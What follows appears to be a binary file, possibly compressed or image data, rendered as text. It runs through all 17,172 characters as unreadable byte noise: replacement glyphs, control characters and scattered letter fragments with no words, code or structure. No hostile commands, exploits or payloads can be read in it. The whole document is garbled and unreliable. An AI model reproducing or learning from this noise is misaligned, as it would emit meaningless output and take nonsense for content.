�P�_*6c,FLA�{I���FW�>샶��8�f��L1�m3���<�u���SG��S�b�&�����=��07rjǠ@S( T��"h�C8�%p�l����e���$��X�<��\��@�$�ۇH@����Zy6� ��k��Q�(;��b��+*`)�l�*���2(��Q&4�Gx�<��/cʠ� ��!��2 ��<R$MҠ!;�l�2l�y�0z�ȁ~3P >��-�ĉElH���:*��C4=�� ��<�$4��4�01ϓ�5V��L��,���C��L���k�Qr	]��������3�Y<*�=�y�H=��<��3gj���Q��S�?��ds	��%���X[�}�6���l
屨�l�f2G�h�]�ի�n����H��`O\�
r��sq�y3�tнScL�38q�yP��v)�@e���<�&��ܧ;�H�{� �P�%����Ў�(Q��#EQ?�N� $��X�&�Q���'\�#Z�/+��Q��+���SR�-Y���7[�#&�R�b� X(�(�`8���:X<���&H�=L2�+��;�K)$�H�Z���ū��B65��e��"-$��Am�'���k�|8�|pC8J=)Q=�� ��RJ=�MC�L��$����NEOt	SX'K��U5О@��%�˗����Ch���jh"Pg��o�Uza�%���*Vn�6��BOr�n�sq�r��#h���Y�(h�o�	5�H����̵(xی#@Է�+;��&��C��ȸ�W���#(�=��	9����}��{9:{�"�E�DQ5��p��Ł��a�"*�ʃ�,�)�ϥ�������)ȃG��N�B�;YN`nҦq3��J�Y}����2��R��&� <��ET* �%��=��y�G[;�<PSCZ<R�;�;%���`��˒��ZG=�$=�1�\,TG���ˇg��;%�q5PE���%00h�M���&��!��݌�	���.�M������ݱ�IqU�
x\R)�P>��>�읝@�?e܄f�HC>��A.H�C@"P?l�q���f�V� �K����U��t�J�;( 9]����8�@Py��+ ����x�i��H�N��� �3 8/jI�=��'	�W�sC4@(���^[:9���Ѱ�)}(ї�B@(g�-���[��XF�+0��2ʨ�،UJ� ``<(L���U`�h3{R'm��Mô#�3){I�� 9�R�/U�;6��l#���#���0S��R45K��T)ڢծ��/u	-��"��<�Ss��=@5�H(�_
[4A#9��-	�>��-ك[=�i+Π6��N�ڹi��bS�k�=(��ĉ�<��M��=>��c*�xU�(���-� ��i�c>�>m�>���?6?�8��&hS ��݊�T/o<ݛ`�s�/�֮����?trChV��#�:
�
f����yʧ�P����(��ڌ�8 ; ���'�x�; ��w�^��,}�����Mɐ���j�!@hxb��D�@p_�H�}_��Q�2W8�5�'�8a����<�A(�����o��*��
�ﲃ�
�9���rл����<P���R��R7�]^s�'i���&�S���=�a��Ē<$���CE��bT��K�h����Óث�h�g��5�۲�h�|h�kM�2~#�[U`:p3���Zk�{��}bv��y/���}	l�r	)��&"��wb
q���d��ǎ�d�
d1�����ς�a�pm���hH��W �����|q�i@���H e�^fn�S���!�1`�W�#�׹Ђ�3}�3M�(�Ԁ��Eh���n���� �*�nz��ؙ��.R3�?���+��]�ob/v,2�Y�A�6c���[�;���Cp��r	(�G#p�#����Q=�5� �Mģ�����҂��s=TO��� �Z�:�	I�_��XL�K��6�b?x�PK.hS��f�C`k�&�k&�	)h�B�8F>�^(�w�����|HW��'p��k�6�	B����6Ѝ�Gc7n��Ս?Ȟ7d�v, �,��X�����xР��		�p@��޵s�%��(<��vi��j���WH����'Zv�=�M�W���������gr��8u�'�!6�gy�g.���_���z�ѥڙ)��j��H�X��6v˿���2D�y�v������o��������s��k}�}�}?Z��6Z�����.��s�ܱpH:���y��|ȥ�M��`$���&��$>%W��]@]J����<Y<zl�m8�OXGi�����ؔf��ed�;�cO��D(R!�%pC�х\��"�+��ߑC��,�С��'N<!Т�&a�s!��MvN<,q������o�I�1K�+h��E��
��i��&����H""͋v���I�?;�N�Ge���Y'�:k$���v%X�؈Z��CB,Y�o�Fܴ�@$-2N-f�������C���"\����X߾�2$�!��d�"*[���3�ТG���R�dpD$�j5L��acE�!Ba�7%"�~O�0��o�.�����h����n�:��ڷs���;���Eﭬ�����g�>���ݧ�oYF�2X���h�8���x��
$�?�W���  ����.(a
TErX��a(|�A\��O>�TP3���? FAA��?5����uԀB3mӆ)�!PPGޘ"�7��R��?�ء#i7���YP��[KШ
KԄ���?E�FM(�O�}R�y�FS���BI���bA4����I%�t�D$�L'�4[�4�I|Q�VJePn���X4�p�4���[�Ft�['� �PP���V$0�O�cu��Q.��a��k��B{W$�1�?v�A�DS�`���a�!V����y�)#��\v`u��ov�D�O%d$rt�lLX��f`����HD��xq�M1�+����<2�%�|2�)�\�}��@��{���r{��E����K�A?d8Z�!Ft!?u���Q4��uЂ2虂Me�+^�b�N�#E�`�hPE� ��XC h\@��G�=PA����e ��b��?	D�F?���e�O�4�vD� ��O��f�@>�ع�����O"|�P����I���O���͘T{��?uH�oGC1Ңm�<�^��T)��+]�^�@aU+}T��ʫ[Y+�V�nMӟ�>��T�Ss�!E^o�SD�2z�$����\�̻H�u9�#��LeC�	�Ked�%X���N��p�������?z#�<X,�1N��19(�U�,���>���A��l=�HYv�#*1=�	������r@PюF�q@FSI��f>ijC��T	|BGY���P���DbBbc�?ڰ��)5
[��F34�u�A���H��e+L���	�NJs�R� �H^o"�c�Jr ��
Q�KT¹GJ����!�a��$�� v��
r��H$�8@�"`�R�,TL�v2I�������w����R�� �iC@T����D�y��J���Y�jU�X�Q�xNC(���6ǂ?���VI�R���J ��Z�G��h[��sô�1�ч޵�	Zf^B�Ac�D~1�ݨD%X�?��`�A'ؠ0������nT(CJ'��q"�9l�
�i�F�ԥ2��N�e8c'.QG$bΒ����C0�(��N~ƌg�b�(4��d ���0!���u��m�P��X�b�	[�����5G"[�򑀂�-�wd�.
҄]��Dt\��X�n3i"����?8\:dPY������$�QQ� eM\�� �#0��$����ELSf'�ZRE ��]F�@&�����4��&a^�TҼL�� K��T�M���}�!�8+v�WY���;?����d	@����R����,���^<�U��$���^*�.t�9��/x� 3|�e������X�l�P��zЃL�D,fz3X�fx�0��P ��?� ԍ��~�G�0�&���N~2����"�gXU��`����,��W℈d�i�
Ҫ�V}��9�
��� �D"B ��� K���j����r���j@��H"`�A��$)�f EC�H���H ���QD�XSl韡eېg�<J!M�%3i+8�� �s�T�˙
�����2�:<+rk�\��ov�$[ u�R��\����6D�M���5c�"y~�+�:��� �\��ra_����-�]��|�+�SP�����\ye�]B��Q�X���%7+�0�S"���
���EtE(������2�٨��wiTR������	:�:Q���5汎1 ���7�N
�0�X�x�?q��S��V��ɰ:ժZ��2����-����GVPܰbq�nO�-�\��GhB"�5	�QB�(����J ӈ$$�5zEVkQ��BX������f�Ay�O#�C�C �T%�np��$ڐ���%�f=�H�	���5EJP�f�RsQ���}�6"��.�+;L�G(_uL���.������]UE�M� ��7�jx)5cޓ��R�"�X���ܽ�лi��o�"
���| � ���;=�B)˫pKH��AD@����Ū�d�$D���?��fAX���fA�`���G`���,�2(fT�2P�������y@օ�����T%��xP'����ܔ��X���p��p��o��8A@��$U���!N��lݻ�G�m5�]�L�˰�^�A�R�M��Q^���Y��ZM�@q%����Al�I@ҤU�H�A�a9`���U�D�ȉ?����D0��B.�h�Z�YQd����H����e������ެO_ �I	�Y*Q��D  $��u�u����ò�F}eD�u�GD3 O�i�ԅ� ���
E�_:��O�[�C�j��-E��8��W���\����
<i�R��hD�P,���\��!�	�A@ͯ@�R
l���Ep�لDI�GIP�Ѡ��Kr�d���!T8�0�?�@�B��8A'��l�B,�n�n�]ѥPr�؍]� Y���$TF�T>5���L}�U�LVv��{|=M9 �Y���L!��!$���%-�pͮ��D�Մ�"�|`	����ĠP�$5C���&�CCƉ����x�-�?l�jE������p@�Ax�D1�VlyFf
��A�>�f���m�^M4C3��Dl pO�(�h�(o��E���
R5=��|��' ���Tly��LT�LDJ���Z��i�dy&��D>�[���qeC8�gdAdI���A�p���O���%A$�� DVTL$E`12��lV�؉o%AH��K֋<�eh�}�� �d��T
�0a7��0�A��*ȁ�d'��Ì�n��A���]ӕAȴ   Bj���)����i��zdX�!{DUe�7���u��YJS4	E"��y��!�D�~�����$
�_�RMD�~H�ՄM�'��ia�#MEDI����$
z͛�Vd�"�<�- �h�M��.HA:�}�@LRD4C�Y�I��	O\ADA��F0J�n2��H�-jy��4jGF � g5YJEtb�@�8�xW��p�4I�D��Ӵ�@FdA{څHX���Y�����S�
�� �p���d�nK�ؗ�M�����\P�4�\p܀f�eL�dp(�d�v��N�����A( �j��M~��h�
A�Ԕ��F��XP�n��AlA-�$)˶��v��m�z�׵GT]�U.��e����Ap���FA�����~i���!l�!B,A
�n�U�����(�.Ԅx
@�R�(�V��a����@��j�L�j	drީ�H�UVD8�����H���G�$g��	)�ȍ@M��D ��j�fM|4DB���v(���B�<J�� E�֎�Vg��XB�J�|	$��@�s��'��|�AA�
�.!�A�_��Y`F���
M���(:���	�Ec�B����A\d�ڏA@��C
F��m�¦����`e$i%TA��*�@R�h'8BL�T�Ҙ�֔n8R[� ��=��~0��J��?�G�����Tm�U����ac,,�R�����j��$��D@[>-,Em>�@�
"]���)���4�:�_}��ٲ���ǥ�b����f�p	!���ԍ��-	��	��F�bx�)���ڔ�j�.�����p}R��A5N	��J�ڦ�&�ƥ��Nv`��}�î|�8B�gD����������^`L�GȉD��!�)D�[�#;�J�R/��7B�)�D'!�>� ��4	*o�|��D�@����-XCr`D�`$��Z��q��|s��X��   2��8��l�$���.���3n����!�@� t��Ӊ�@��o��{x���^��� �f���D�<�\4<mGo��"O$B"��!,Ap�!��I�FK-��ȴ��_�ݮՄj�@҄�����|��P�)O�)|�����g}�;V�H���͑,�,�ڶH��[wV(.Y./���'Y�����z�'(E,8��g(��N����LW�E���[vq��Eh�Lv	�D{a�X|i�ã���f�?��?�ˌ�����'�@z���X_��>^�\������+�8��T�j�ڊ?$�Z�vF4�lK�b�؆���M���6�/�l-Ѐ�o�&Ջ��;�h��(=��?��?���8�%��?�,�?(A��{����,�������/d���@�C,�>�&O����/������L״�9���ޜ�HE��@�?( �|ZՁD���8`EGN�@D�����g�1��^-�-�2��0a����1�
fOElff�Y�"#���ԁ<�R��D�'��4�o:$��0����L'���E$g5y
��9q�2��fb�������QHB��.@��yDP6_�Ő�M�r��
��'�D���Ӿɓ3��Y���I$=�DČ$ �� o���d���fq�$��ǱKq��E�8c�sw��ʀ����������$v˔<��s7���ZB� �SB(��"4�?\�{W���{����������Y���H
�%�w.h��������@��t#@@x\�e�8b�Q���QOݩ"�ͨ� �@�H�������i�.��T;"<+:n��
Df���h�J�����N�@_��ʣ�TPA��H	���F0�R�R$h�c����7J�s]����?ӹ5�ӨW9��&(�E $En&!�C1,Ƅ.��Ҭ|�T4_9ik;ķ 	|�&�|�
B���h����������$�A���!������D�!���.��I>A`�/r/,�Z�(�!t�F9�@����@ ����;����b��Ô�sh0<;XB`µ�~G�YD(�l;T4`F�@��_�GHM����F���z���}�a}�y�C!�@! ��n���?���������;�?���& ���	�M��$�&$�?���,(��@*��X��'B�x��:�8�*�o���)�&̮&��j�M�=L���Fw��X�N�GL�I��.��qZĔR�Iю�����+4�s@�*��W���ښv+�Hg��'pn]��~؁;�����+!p`��	�8�X�b�<vL��	;O8��p�M�v���N��$�a���aL�Ad��$.��C ����)�Db8	��#����ut-��
-�@;���"Bľ#�`�����K������I(�{��V�M��1U�}�	o@�d�@� �dx����'|��ې�=��Zh�2�1q 9���	�:с	�`�=f��	+����+x2Z�ǆ*��K�q��|�(����*���*��ď2���8���&1S
)�3Ӑ!��G}�ѧ9b.�PS).�B�,�T�B-�Ae���8����B��!��Ha�|�� ����PE�SNR�R0 �H��VU[��N#: 0��*u \�8�����H�`�j���HZ��$D0i�=�'�CLB�#��i���ʉ��r*`�|�3�t�h��4Ϫ�F�H���J˫f�:�W�PH��@ː:�H`��%>$����P�J ן�if��7i찁��d���0�Dޤ8��̱� �쬱،4�Z�ǹΆ���6���ܜ���ֆ;��M��&���X;�>�O�:��Sξ�����Nஈ!��՟��JOk��)b�|�ϟH�ˎCy���0<�r��o�\0�������\�.qHTġ�tС����	&f��t�c��	Eh 2�	?(���uߝ���b -� �|�Q�!X`AAn(C	��z깨>7㌳Pr�aN>�#.��${*��rQC�G�PD��A@�Ǉ�I!��� �"� G@��a���X� X�jS�2?p�*|� � ��a�O!�sr, - (DaIJbk�m�:�Fx�oٰ�T�vئ2�H��,d��AW��D�f��Z�&��#d�?��!)�� J�R����0h����m0s�]N �Ȑ4�Y�d�����?H� � ��pHH��!gl�AZr�3�Ma':$�z�5�h��P��I�5|o�<�S����m�[]R��	'޻T��@�6�(t "$NB���|��Q�+��G7hGHt�	�`��� 	=0!l�h0"`�E� ��9���<�i%}|��'pх���# �,a���Ca`�>�-!mT���=Iɉ
C��'�%*�
9�����>H��{�ǣ
�R8QC"��⦿K��.U���j�����|����5���hP":��S�R��',PF(��Pd#1E��$�!	$��GXH��V!t�H3ଢ଼��+�(�����FO�X�	X^�
��du��LT�#\�YL"8�������;�H4�I5�P�ș�@�\�Yg:Cl�3ISl`6��.�I�n\�H��Ns��\H*g,Ɲ�ؐ��eG8;�N�D�%���q,nU	�� �� ��]R 6�d�9�h�@6��^rn� �����E�2	���zʳ
��@p0���+�d$L׉Xhsu~H��ʠ�*� (j��\b�Ź�G�`<Ot����PW�w�'��@
Ȍr��W(���
sڇ��A*�cN�_��g(��4��{5��=�R��dU3����4T��q��"��U�3�X+~*�)U1ڬzL p�	Wj�����B4�&bB�>��+��Xʱ�As�W���lhW���;~��"Xg�:	�h���p�	�H�,�i�-?���� ��C4a_

h���Յ�9m�&W�6��3++AM�x��nQ4\��C�����L2� δS�Y�j�xb}N�͌E��$���[�!g��Q�vF���R';���@�������k(F]��&����-�6��4�
)sB�y�u��A ���p�"�tbE���&l:H4�#� �P�י�$�Љ^��0�ł��(P� tPh�G�Ɂ���i��.�B�~]2�ʑ(OjRr��?Dq�P�P�:nR<�Jj���.�����̤��P�r*�ρr^*�J�g�TPU��?"��,D�<B`h�� `
�⑑�)|tZI���s+��X�o��o� �G���:x���E����j���h�I[p[��ԁ-wQ���uqA�r��P@��|��Y�e��(y�.϶�c�Ǒ0r�c�&��4�ߟ�;˭����L����j�f8pkN#9N#?�b�;�������m��j��Z�"/P���;�aL��÷6Di�m d`��@ �+pqp���"G�����w֩�@T��<�s�tB'F��:� �"�0�ة
���P�0����* �F�� 	��.����@D�M܎{���d��nRB
�����|�$~�{�}%N��@�.�  �L�H%�H���~���U\�gE����B�>� �bȄ��"��� �B>W�"z�Lh$VH����j���
�B�&f�a�J'�
(��#���b*P�=��d����\�+
 c	�#����/����FLxL�("Am2�@>�B���:&��c	� 4��0"����f�+�H��گ�T�3�Ol�4��4�� R�c��̓a	ߘ�`<�9 �n�/�F�L2e���-=�#��nR�#R�#\�j�����ھ&�� ,.p�p�7���q*$CnpBt2P��J��(A+a�@E�@Z�>�t�@��0AD���`�"�R.�.�i��xpa� 	����iꨎ��\*��,�g�P@�1�P�,oJ�����L~��P��
!�!� ��T��&�4�4O��`	^�U���&"�B+�N��AƢ p�$�4'� ��`"(F'�.���!�TOҮH,�[�� 0"�'�\��R�=�	K7k�L�.�b�� @�b	��)���F#�A(����7��$��VvA �S0��"�,���*��r����2>���ȵ��!;d#k�"wH����8p���m"A��m8�#��j>)�����N���%et	�&8D9J3��F�`2*n*�2��DA��)�B�gB�����JZ�
���2,q`�@�`�iHF�K���@ 6�K�N�4xE�all��g,���l,� ufť"%�L��.s�
�{�0�J�}q{��BA,|*�R���|��Ru5[� �� �!6�,�`<B�pS `���P��� V@͸%��(�b���(b1�<�J�H���Ǳ�,�".�!�B1����P Y˾�*�ӈ�ᭀ�F��!&R�|�.2 \!6�;��K.�"  $�������m(&4��0�I�o ��-C3��ؾMlz����3l�+H�"e�fE'��5�@+i���9��jdT2� ݦk�.ɸff�BI \�nz���6:?�HM�H`fE��D�~Owy��@�����Jr���
�����vH�v����
��m��*��U �`�*@�@!$����v*���	����P�h�~2��R�,2S�N�1��Ad�˪,N�tR`F��A(�U��� uٵ�L��U*��"b��L;#�8�a���v+0������*ZI���p��zӔ��^���"��~c*�=y#=��A�!� �J2�U tAf�h]}r R 
�_B v�	�bAB8!�+H�ƌ��@�!{��`2t�2J`3Ƃ:��e^�,h�x �w xk�5ȥ/��#��\�j�q	�� S��g��>Sx�c 
�#��R`9Z�54�-dQ	f�?�c,� <����C �����I��q�}� ��m=�u��HD�rnM_�����
��.la�w�����Ĥ �@O+�˰�*�!�g�ԟ��� �@�e�UW��1�.�9r�'B��އP4s�X
���s�N�L4�Z�V8��x�u[7�`I�6Ѹ�A"��Wk�V���7W��T*ho$�_��[|FY�j�Nw.�uB9�	$�`�\��j�+"� �(�N-=��La\ Q�"!��K "�>�v�"� 
��LU6�+ZmB�z�d`�#�a��{mSC��!PWԦtu���,�:8�c;i��Ҽ*8;,i�9Bݬ�5�#�&��s]�5��� 
� 
��n>�3��#� 
�@�b|���'��g����ƼRɨY6��ñ�F|�$<��@�x�'���I�A䫏�l�H���Ķ � �@j�Ѷ�皮��
,!��P�U�x� ����\�A��N$&�R�n2!�q��qۮ�bJ��pQ���*jF�T�nU:�{j���A<hsV�AT "�ϧ������bӶ
w��|2 @��w�����T�Z�� �<kH#�w,A)h�����ծP T�#�*p�Ȉފ[��+>H "�b����sc؛2�~�1:�=��$v��M������j6
H��������K��Q�^�e�h�R�V�!u�0 vCRl���+8��b>��:�A^�=��8�$�N%]8��#2�8jԽ���>|h���"���/~rk�f�S�!^�^\�)d��6��{�.�E�<��;����@Lǭ��!^GNǜ��\έ�	��D��ƌ�x�@Il��\A`!O�A��P�%��pRD�{��D�q�lJ��P�a��P��s35t�H�)^���#`	"�`��~J5�a1RX�]��g���5�eM�bm��v��S�'Rѱ!W�*��ze(̀%��%Vm[.�'�����_�[��'����]ѠU�'���w���g-��Y�q.�[#pK
\m�P /8���J��t9:�#X�����b=� ���h���B^��c8����03b+õ�!A\l�34�e�Hd}�Gk�\�FQ2\ &?�;f�(��Fs6��?XP4���̓5�(@r�>�+~���ړح ~�n�
���b�$S2A�i)#g�]�In2jι��,A�I͝�,�u��6���D���r� 
�D� ���������
��Ō����>!/ʱA3"�1A��s��4+5n(S9=S���7�;��t�Ք�bu���4��g`��v+�S�!�8�^Ac�%���H��u[��Xl�tC��y?O'2�׻$�Oԑn�!�Y�5� ���A$D�����9e��˜��+��W8P/�
4�o �ȑ�P��/a	�	n���4E��i�/R��b41���Ol�g'D��4ɗ��F������DB��N�I)h�(C�%�?��b��&J��܄�ĉZu6�j�ӞZʀx�� Fkg,ϕML� *6o^�!r�3��}�R�;�*Fq�*�KBA.m���'�>��qv!C�"2F� -���dt~���f*�۾�;��ݼ{�o��:t��<y�p�iT��R��ӕ[��=���ܻ��_0��|���EW��%��^��S���!���������C���"h����>JX�a�Q����֟k2P ��y�aTR5$U�*JU?.�#D(�H���?5��ϋ=�S�=��b@�U+�p �Jաˉ7IU ?u�pe;�E�����P�5\Y&�5@�??H��E�YD<?@�4	�i&�(�ɧ�(@�ݔ���T F>�O+���XJuWB(h���+ep[	��QEMِGU��E2��L(��T$T���G+!�`���I4նV=5dO	�x���-5#�R��RCb��O$;1�W}�4�F\1E�4f4��L�e
L��׸ȒzH�$�Cc�2�^�%����e]a�"�>"p�p����j�M����A��w[�}r�"���s�%�B6L��?-�s�2�rM(�`���c<3�-Q��D$MD�-��rE�Q��`l�E!��`�C
>���J�\�����*C�j���ԝ�x�vcw�v��wA� �����ހ+�݉���� t��g�Ӑ�	z@.� AC�q-��p@3p@�$��zZ����BO�T4��f���͐�O M�S�`q�J�>��i�Y&�|6s��E�Z[����J��Y
m�i�%4��E����ME� �M���DpAE[�˄+��/E�GIT�,[�i%��O��c�d+ʂ��,�aQ0Y% ���2�m��%��?�,��E�$P D!���nE��<�6�b�qK��<I�	!쐀l	,!��
�lh-� ")�&!�9�.h2�̄�2�L����%H�
4k���2J�������L�a�@D�h��?�:p,�!��I!������@@�E��.�����Ґ&���SC��6V���
��&T�}�-A��n8F�,fLm���3�!X��I�?����)s�/*���9�dV�g�f2��,
!:܏<�Ԡ�	IA�|l#�#�?>�4�:��fg�=A-�2��Ի顉LWB�0PԄ6$bN"X@�93V�+��U�2����@9e�}JE�-����>M�oS(�ͬ�u�!�[�Re��a	S��&H2+6dTh�Qf��LQ*{�	I~���X'I��]�!\�jV�z/�P�'$4�U?��D��/i�RRȕ�X��
S6��MPK.���\��BkJM�_������x[�	D&:W�8#vhL�s�BM����@Q�-A��e��+G9���S!r��}�/���Р
�h�+�АX+$ S������m�s��6��q��,��A=�p�?����0�	.)�!��_��i�Ђ���h_�G
��WF�B�I[l^sF���2p��D��_rH�3ahR�rɜ0�L׹�m%0�fC<O��8�!R��%�K+�@@�V{�xKԬ�R����)e�;����&P$y�X ؒ ��u�J�5=�%�t�?.�'x�c	�ޕK0�?��ݫ�E,*RK1(�
D�A��~�!��@n	��
#�0����� %,�������,���)����P��@(�&	�D������&X­�PU�,��X�����>��V���f�7dbW��B�����n"���я�		�e���.	y���U�M �Y��G2�����T	���E�,,a�U��Z	�@��r�n*��Aϭ��a&���q������ W��T�r����,{�����������0J`a\�!4�^^��?g�O
 T�A'���^�5�� ����}����jr�Ѐ���]��bʍ��)M
�h�֤��7�t~`s	�\���i��X*K�j:�͙���8�?ʑ-�}G��:�Ɖ;c��T�慎%	��CDC;Z�, `��?��;ԣj��Ř_A�ܼ�8�󡔲R����l.A�� }�·J)FX��!@WUE�A�dM��?͕RN�hck&�bI��@Js��hC���B@��h�JF�����%mH���g��'��JN��~&1.L�I��>��+,�Nu��"�]5d�!	h�l��<w�� >��D��Bo�m�xbE���qn��04���� Yc ������p%h�J�	A	�0�U�Ђ�`3Xp�q\�!� 
'ȃ=�R�q���%}`q�e6~P^ 
jP��QLR�6Y�E f 4�b'�r��J[�J^c_�Us�oht6�q������^�a`?w�aLEgtJWz�L-"M��L��%�F�0'�uP�"�r7�QK v`�s���"��cN�q$����& �c[2P�S ��BVExp ��PHvxU�M�<�d�r{	�M�@w��=q(��(d"���b,ĳfN��w(��b�BgU1@�K0�}F	�C<�' �TS�K�,[Qh!�eR��x�"�g
�D@D@� �DP�cj��}�Y"`Lɢj�w)`+�B&�@�2LkV0+q��K�m0?�a
h@v� �U�#K��VhL�&Y�D2b�0���%S.�\��4�"�P.�I�n�5� P9!�E�>h�G	��r���� �G4@	ґ2.H3x�i���M�p�]gqM�K�� ^0��e0T bJ�!�� 9�T>[� Ff_��5>pKg�!T@S��6" o��7��D�zxO�tH�����z�e��"�$��d(#�*fb)v) ڴ<{pId �Pu�"�SO{Rp�&��Q�X��c�X�e~���"�����P�Sm ��`�ye��; �m�;�s%�#,fe�RvbUQ�W��Ug��R�wָ ��|���m�S{A���mtrx��+�bC���*4q�&|	1�����Dp�]d�(Z��@��A�u�]�.�x���W�k�B�B��@��~XZ�;WTd(��f �В��{�)��i�a{��϶�(1ff�,ȓy�T?��C0?�Un�(7��E�12Ku� � K��{�HΠ��� \}�\����}@q�\.C�Q����|J�
'oi���g�H�`��� ���X ��~���g���n�� X��pr�*K\����hD��Q�iSJ��!! ª�rP�a�?R9-�L�tt�3��I���N��Lݴ�	��4'�xG���A@x)V\�p�G)l'c�� ~�`
�B*?�O��%er ~�c����8x�� ���Ph��FE�r&X&e+!�!Ɖ�iQu� a<,f��(�����=)�(�\�^�dƂ "�a�)���xB���g	�i*S�'�ģ��W ��Vʲn��{&q(M��  .��'�&
� I  "��}���P����-��j%�B	�,�+�N�� jL�G�<��ߢI`�Ps�+�$�D`��F&!pvx^z@+p{De��dh�C�/�5ZL��4Gs)� TY�UY���F�������ِ���[�5��� ��[[~�HϠ���^PM0�w��p��3;����oZ��9s���[�5APd��5�qF�`��Z� s�!����ڬ�����M�����"��bvu�8�N�����)��̮�z3��X%��vKM?��`X��D�@v�c�@��P/Bf
Qd���-,x�3\�m�)��g�K���2�e�t.�b�R�"�?(`+�YuJ� O	!��B�*��##?�c�0D��z�0"`
�(OU��R&Q|�F�
��	!�@7j�Z۵�\/*j�2i9d
I���v'��ݒ"��j�v�tW�� C�k�%�`Lᩦ��]�<)�$���X���7+�{���+��F^� �����G@Djڔ
�_�0�;�O��6o��+�2�����.��r��gq��LΆ���Pp�β0x�Rм� 
P�� ��9x	j#��1�P�����:s̘��<�[�5��"�VX�l�sjs`���!�B�{��!�|M�(�ʤ%�wd�#�C�o��`��ꚮ� �� טF�ñ��v:�/+������[�pR+m8܊0�ݙ����<3|�n))d�P ��)?�49�PP�?	a3ev���U��	�����@���.�[�ů��<	!a�6'T�.�sb
��VA�R� R skw1�&�ɗ�g�X{�^��`+�QVj2�m@�2��0+\uQ�KEvr{�@*Ui�a�@*B��tkJ��v������,Qn"�\Pʲ��Lx� ��`��L? 	.�����`YD	 h�1E)���Jʓ2��J�����������Q\�2������ �	A���#S�� = =p��p�	1��@-���ЛKis�����b�kd�z_����и�����Kg(oӪk:5p�F��xD�$%d�4b,�,���)T��4���]�5��/�a�wO��
�: ����w��@7�WbM O�USM��	۰ �}d%������Rvb-RS�Pa@�+�	c�'vp$#F���u矐f�r��:\@�~�W�u����Tpx�@��p�W���L�-���(�4�1'�r��m�x�%���`1֢��R��b�U��[[�7�_;�x�js�k�w�\t�����=#~�MЯ��)G�y:�W�d��r~�		9�%�^dF�P�@?qx�3?�s�X�M7����T�N��\�1�z'��`�x5f�[��Ք��1���n����.�!c2�U�3��0sM`	N,���������7�Y�t���a ��ER�n\�5���Z��r�hs�nb��`g�����Z�o/�:��)2C)�`--��3��}�ӓ��sV��3�B'��w�ӊ6��#�)�g|��a	�НU��8�p�<�琎ۀ*S�$���������)�]�z.˂/&�,�|q�+	d�X\@�h��X̟�J��	�TLl$��+C�I4�P_��Wsl����/GS��b0��M�?���}������` ƄBAD�'m��`��]�� �F�����!��ɮ��=l���D-��$�>�8�J�6銈طo��*����d���-�d�|A ��/�?�E��ٓ�={��˗r4�~���Oc�}"���#eXQ[���m�9Ц�P���ֵk7GP�}��X�`F�X�b�4����X�dʕ-_��Wa����:K:�d�A��N�^�Y�çf�>}9�Ѿ]ۮn�r����P�B8s,�6��
����T*O���}��uٽ�B�G�������U���� Zdo�����.1���})������)��	�m��f��@�a�&��4�)��$�ٰS�H��x$��	�h��/8V�gE8ZLb�6��$6l'4� �#<��tLiGSvD�A�B�c��#�9D 4~�h�D�h��0�Ȑ��B��DIv��)��Gɂ�Cc슠H���R�EH��z*��`�*�C�P��6��/vi"�(���"�p  2u!�$6�}�3hS����6�&�0%�6�X��H�B�4(�E�m�h	MB�"�[ҟiBO�!F���3�ʂʦ��@9m��(��d��0�����h*�]9"D���PJK��J˦}U�G-��*�� z�˶��ȁ���,b�'>L�/���c�?9����B�8�����'�踡��V��A��H�O�ۤKI���b�q�K!����	-��"�a�pӇ�몮���rÎ��h��|{��� Q
IJ^�m��.�m3�PH��I��L��.�<��"�C�:b��#`�%������?��#���̋�G^�~�f�C��( 
w٥�vn��F���p��~����Y=	�tq�$l�q��Y�������%�*"D(�Sr�2�(*B�6����|��F�D��]!�.�%�@��.%ᢍ]�@W&'�2
.��&?�J
�5;�@+CBG,��m/C4�־n����`{Q"�Ԇ0�jG<��G�Ł0�Cv��?�@�K�.�ԍ C�Y��R����JUI������v�F���n��#�c	�K�����}HN`:�Ar�m������Ö̈Ce�Np���r����6��?lYN������{��`��$��,%-�Mʢ-�(g99H]ТJj"�d&5�INvғ���!�p��|&.M*�Ћ�،�lC|��(�Tn��Ie.61����$͘�����(��ƙ?�Zt�����`;�	X���l\@�������s)H��9ǙvR��I'�2Ϥ %)I9�S�C���?�9��P"�H  HY�M9!�'��Z�"�K y��B*�."�E������xl�}��׸� �w��Ժm�.CE0�@x��!��^��EI�9aq��!�G�.i�	D�)�W��~0~��T�51�k!L�[VJ���(h�ջ�B�DvڃN�r��,F�
_~��0�cVy!�)A�1���&�#�,����MyjS�8�M��4ģ%I�:������O������l��a�I+�D�X����%��$T�W��/m�QF8���xQ�,�'��C��\��8��y��r�~�JI��e�E��?nqKY�����.w�M9.	J�ַ�6�"���׿��X�$�2��0��Zy����>�P � ЙWs&/u��"��f&��&%O�Nt~V����:�ܦ��o3lb��>��U0�8C=v
���4T�7�������&I��.���}P9�ߋ�C����!�_>D�X�,2�@]�6~2Q�jHG�B�`u�!%AC��c�tG�t�WomG>�d����w3��Z��c-�C�l�$m�v���i��p��*Ճ~�3UeL��Lo-�R������T�Tв� �T�GgDfE�	'd�?�����d�1�5`	�#��X�����B��R�&8�(l{�֞��:��q;z}ΓoKr�{�d�^a�S�^�J���� J/%�4Rc��$�;�tL1B
:�7).�_t��,`s"q59�k9��P2.tQa�D
	IDe�bQ����c���hFˇm�3����.���~1}13zҕ���IQ(0������Vo����8\A
��Dx��f��6S($����=�ICN���rD'�b�Z9ZL5�2;��6���D%�wx����g��+ŉt[�H���q)Ȣg9�8D�([��-��E����q�'/jQ�2���\�I�@���5�ΰ���l�����w6Z����ՙ�H��w�ae�#mZ���S�\K�D�(!��ݕ�@%�:.T��L.t�'ފ�ȡr�S�8C.��?bRV�2`�/I��(�N۷C�
WQ*X!�0  ���ᑇ �
7|۔O��W��6�K��� ���s�x[�h�	�Q�(@��Q@������}`;�	y9��	b	d�������鉞���
□�8R	�* ]�#Ɠ
lA���E�90܇B`�#&�H��X�7�I�8�������<��0�!0)��-�|�,h �C��k�A,�(����*���^�ڍ�0�ȹ�S��2dJ(1¨��ۍ������[ZE
����B�K�8qI��J؉�s������������j�h�#�<�r��{�bD��
C�)8  �1�m16<s����9���=1T���������������$�)T��{A��:	"�"@AW�֪�����U�����ƃ��;�8z�U?A5���(�h�h�
�� 
